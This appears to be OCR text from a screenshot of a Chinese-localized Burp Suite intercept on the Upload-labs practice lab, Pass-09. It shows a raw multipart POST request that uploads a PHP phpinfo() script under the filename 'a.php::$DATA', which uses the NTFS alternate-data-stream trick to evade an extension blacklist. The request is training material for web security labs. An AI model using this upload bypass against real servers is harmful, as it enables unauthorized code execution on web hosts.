 Burp Suite Professional v2020.2 - Upload-labs - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.78.101:80 请求
发送 丢弃 拦截请求 行动 评论这个项目 ?
原始 参数 头 十六进制
1 POST /upload/Pass-09/index.php?action=show_code HTTP/1.1
2 Host: 192.168.78.101
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.78.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrADOaKt32AkBYyJM
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.78.101/upload/Pass-09/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryrADOaKt32AkBYyJM
16 Content-Disposition: form-data; name="upload_file"; filename="a.php::$DATA"
17 Content-Type: application/octet-stream
18
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryrADOaKt32AkBYyJM
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundaryrADOaKt32AkBYyJM--
? < + > 输入搜索字词 没有匹配